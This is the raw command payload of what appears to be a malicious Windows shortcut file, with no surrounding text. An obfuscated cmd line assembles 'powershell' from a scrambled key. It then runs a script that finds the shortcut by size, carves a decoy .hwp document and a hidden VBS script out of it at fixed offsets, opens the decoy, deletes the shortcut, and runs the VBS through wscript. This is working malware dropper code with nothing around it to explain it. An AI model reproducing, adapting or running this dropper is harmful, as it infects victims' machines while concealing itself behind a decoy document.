 /q /c Set K=JkaqBnPUKuftX6iVHIRSTYDLMpAgWsde3Fczm2r8jl1vG0b4hoNZ9yOQ5wExC7 && call
%K:~25,1%%K:~49,1%%K:~57,1%%K:~31,1%%K:~38,1%%K:~29,1%%K:~48,1%%K:~31,1%%K:~41,1%%K:~41,1%
-%K:~57,1%%K:~14,1%%K:~5,1%%K:~30,1%%K:~49,1%%K:~57,1%%K:~29,1%%K:~11,1%%K:~53,1%%K:~41,1%%K:~31,1%
%K:~48,1%%K:~14,1%%K:~30,1%%K:~30,1%%K:~31,1%%K:~5,1% "$Bj3hw23s4llgyv = Get-Location;$tywwh842L = Get-ChildItem -Path $Bj3hw23s4llgyv -Recurse *.lnk |
where-object {$_.length -eq 0x01859999} | Select-Object -ExpandProperty FullName;if($tywwh842L.length -eq 0) {$Bj3hw23s4llgyv = $env:Temp;$tywwh842L =
Get-ChildItem -Path $Bj3hw23s4llgyv -Recurse *.lnk | where-object {$_.length -eq 0x01859999} | Select-Object -ExpandProperty FullName;};$Bj3hw23s4llgyv
= Split-Path $tywwh842L;$hl0xA4j = New-Object System.IO.FileStream($tywwh842L, [System.IO.FileMode]::Open,
[System.IO.FileAccess]::Read);$hl0xA4j.Seek(0x00001A6E, [System.IO.SeekOrigin]::Begin);$nBmFkheUsdoQ = New-Object byte[]
0x0014DEBF;$hl0xA4j.Read($nBmFkheUsdoQ, 0, 0x0014DEBF);$UVJuXNSbxZC4L = $Bj3hw23s4llgyv + '\' + [regex]::unescape('[
).hwp');sc $UVJuXNSbxZC4L $nBmFkheUsdoQ -Encoding Byte;& $UVJuXNSbxZC4L;$hl0xA4j.Seek(0x0014F92D, [System.IO.SeekOrigin]::Begin);$ZS7EsGY5=New-Object
byte[] 0x000018A7;$hl0xA4j.Read($ZS7EsGY5, 0, 0x000018A7);$hl0xA4j.Close();Remove-Item -Path $tywwh842L -Force;$x2vuZ_FNChxBs=$env:public +
'\Libraries\vc98ee3f0.vbs';sc $x2vuZ_FNChxBs $ZS7EsGY5 -Encoding Byte;& wscript.exe $x2vuZ_FNChxBs;"
.hwp
%windir%\syswow64\cmd.exe
%windir%\syswow64\cmd.exe